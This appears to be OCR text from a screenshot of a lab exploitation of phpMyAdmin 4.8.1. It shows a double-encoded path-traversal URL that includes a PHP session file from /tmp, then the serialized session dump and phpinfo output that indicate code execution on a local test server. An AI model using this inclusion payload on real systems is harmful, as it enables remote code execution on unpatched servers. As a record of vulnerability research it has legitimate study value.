 192.168.0.180:2003 / mysql | php
192.168.0.180:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_2c8e2d642e3762699d4e070db30880b6
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"~Ax*mDD,qd!3I31A";browser_access_time|a:3:{s:7:"default";i:1627454334;s:36:"90d26409-7ae7-55f7-2825-cc55d997ea2f";i:1627440230;s:36:"1e8e636f-b05e-1876-
aea4-8d345a902610";i:1627440625;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentv
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuse
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设
置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"serve
{s:15:"userprefs_mtime";i:1627454234;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:{s:8:"response";s:419:"{ "date": "2021-06-04", "version": "5.1.1", "releases": [ { "date": "2021-06-04", "php_versions": ">=7.1,<8.1", "version
"mysql_versions": ">=5.5" }, { "date": "2020-10-15", "php_versions": ">=5.5,<8.0", "version": "4.9.7", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1627436804;}}userconfig|a:2:{s:2:"db";a:2
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1627454234;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1
{}}s:5:"query";a:1:{s:32:"4e1efa07a6b46025b7b0788d285c7992";a:8:{s:3:"sql";s:27:"select '
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS